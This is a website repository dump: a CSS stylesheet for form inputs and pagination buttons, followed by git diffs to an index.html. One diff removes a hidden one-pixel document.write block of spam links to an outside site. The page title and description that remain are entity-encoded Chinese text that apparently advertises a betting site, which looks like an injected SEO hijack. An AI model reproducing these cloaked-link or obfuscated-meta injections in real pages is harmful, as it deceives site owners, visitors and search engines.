    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 54px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: center
}

INPUT.submit2
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 100px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: center
}

INPUT.submit22
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #CC0000;
    padding: 5px 5px;
    border-radius: 5px;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 80px;
    CURSOR: pointer;
    COLOR: #FFFFFF;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 30px;
    TEXT-ALIGN: center
}


INPUT.file
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 250px;
    CURSOR: pointer;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}


INPUT.text
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 100px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text1
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 200px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text2
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 120px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text3
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 50px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}
INPUT.text4
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 60px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: center
}



INPUT.text5
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 350px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 24px;
    TEXT-ALIGN: left
}

INPUT.text6
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 550px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 22px;
    TEXT-ALIGN: left
}



INPUT.text7
{
    BORDER-RIGHT: 0px solid;
    BORDER-TOP:  0px solid;
    BORDER-BOTTOM:   0px solid;
    BORDER-LEFT:  0px solid;
   
    BACKGROUND: #fff;
    FONT: 1px/1px Tahoma, Arial, Helvetica, sans-serif;
     WIDTH: 1px;
       COLOR: #535858;

  
    HEIGHT: 10px;
    TEXT-ALIGN: left
}



combo
{
    BORDER-RIGHT: #697779 1px solid;
    BORDER-TOP: #697779 1px solid;
    BACKGROUND: #fff;
    FONT: 11px/12px Tahoma, Arial, Helvetica, sans-serif;
    BORDER-LEFT: #697779 1px solid;
    WIDTH: 200px;
    COLOR: #535858;
    BORDER-BOTTOM: #697779 1px solid;
    HEIGHT: 20px;
    TEXT-ALIGN: left
}



.input-box
{
    BORDER-RIGHT: #666464 1px solid;
    BORDER-TOP: #666464 1px solid;
    BORDER-LEFT: #666464 1px solid;
    WIDTH: 100px;
    COLOR: #666464;
    BORDER-BOTTOM: #666464 1px solid;
    BACKGROUND-COLOR: #ffffff
}



.input-box1
{
    BORDER-RIGHT: #666464 1px solid;
    BORDER-TOP: #666464 1px solid;
    BORDER-LEFT: #666464 1px solid;
    WIDTH: 200px;
    COLOR: #666464;
    BORDER-BOTTOM: #666464 1px solid;
    BACKGROUND-COLOR: #ffffff
}

.btn_test
{
height: 24px;
width: 24px;
background-image: url("images/edit.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}




.btn_test2
{
height: 20px;
width: 20px;
background-image: url("images/dis.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}


.btn_test4
{
height: 20px;
width: 20px;
background-image: url("images/search1.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}


.btn_test1
{
height: 20px;
width: 20px;
background-image: url("images/del.jpg");
background-repeat: repeat-x;
border: 0px solid #FFFFFF;

cursor: pointer;
}


.marked1:link
{
	background-image: url('images/previous_normal.jpg');
	height:23px;
	
background-repeat:no-repeat;
 
	text-align:right;
	margin-top: 20px;
	margin-left:1px;margin-right:0px;

padding-top:5px;
padding-bottom:10px;
padding-left: 88px;
clear:both;

	
    font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
	font-weight: 700;
    COLOR: #035649;
    TEXT-DECORATION: none

}

.marked1:visited
{
 TEXT-DECORATION: none
}

.marked1:hover
{
background-image: url('images/previous_hover.jpg');
COLOR: #ff9900;
TEXT-DECORATION: none
}

.marked1:active
{
TEXT-DECORATION: underline
}

marked1.disabled:link, marked2.disabled:visited { color: grey; }



.marked2:link
{
	background-image: url('images/next_normal.jpg');
    height:23px;

background-repeat:no-repeat;
 
	text-align:right;
	margin-top: 20px;
	margin-left:1px;margin-right:0px;

padding-top:5px;
padding-bottom:10px;
	padding-left: 88px;
clear:both;

	
    font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
	font-weight: 700;
    COLOR: #035649;
    TEXT-DECORATION: none

}

.marked2:visited
{
 TEXT-DECORATION: none
}

.marked2:hover
{
background-image: url('images/next_hover.jpg');
COLOR: #ff9900;
TEXT-DECORATION: none
}

.marked2:active
{
TEXT-DECORATION: underline
}

marked2.disabled:link, marked2.disabled:visited { color: grey; }


==== commit 13970406: "admin panel change to php 8" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <html>
 <head>
 <meta http-equiv="Content-Language" content="en-us">
-<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
+<meta charset="UTF-8">
 <title>&#23436;&#32654;&#20307;&#32946;&#23448;&#32593;&#95;&#39318;&#39029;</title>
 <meta name="keywords" content="&#23436;&#32654;&#20307;&#32946;&#23448;&#32593;&#95;&#39318;&#39029;"/>
 <meta name="description" content="&#23436;&#32654;&#20307;&#32946;&#12304;&#50;&#48;&#50;&#50;&#19990;&#30028;&#26479;&#23448;&#32593;&#58;&#107;&#121;&#48;&#48;&#50;&#46;&#110;&#101;&#116;&#12305;&#21345;&#22612;&#23572;&#19990;&#30028;&#26479;&#23448;&#26041;&#21512;&#20316;&#20249;&#20276;&#65292;&#29992;&#26368;&#20855;&#21280;&#24515;&#30340;&#24037;&#33402;&#20026;&#24744;&#25171;&#36896;&#26368;&#23433;&#20840;&#38752;&#35889;&#30340;&#23089;&#20048;&#29615;&#22659;&#12290;&#19997;&#28369;&#27969;&#30021;&#30340;&#25805;&#20316;&#25163;&#24863;&#37197;&#19978;&#27491;&#35268;&#38752;&#35889;&#30340;&#25968;&#25454;&#31995;&#32479;&#65292;&#20026;&#24744;&#30340;&#23089;&#20048;&#20445;&#39550;&#25252;&#33322;&#46;&#46;&#46;"/>


==== commit a42d4b2a: "Remove hacked files and clean repository" ====
--- a/index.html
+++ b/index.html
@@ -44,9 +44,9 @@
 </head>
 
 
-<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" onload="FP_preloadImgs(/*url*/'images/button1C.jpg', /*url*/'images/button1D.jpg')">  <script type="text/javascript">document.write("<div style='height:1px; width:1px; overflow:hidden'>");</script>
-<a href="http://megansettyachtclub.com/">Heelys For Adults</a><a href="http://megansettyachtclub.com/">Where To Buy Heelys</a><a href="http://megansettyachtclub.com/">Men'S Heelys</a>
-<script language="javascript" type="text/javascript">document.write("</div>");</script>  
+<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" onload="FP_preloadImgs(/*url*/'images/button1C.jpg', /*url*/'images/button1D.jpg')">  
+
+  
 
 <a class='inline' href="#inline_content"></a>
 
